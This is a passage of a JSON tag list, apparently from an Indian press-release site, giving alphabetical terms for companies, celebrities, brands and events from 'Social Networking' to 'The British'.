Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British 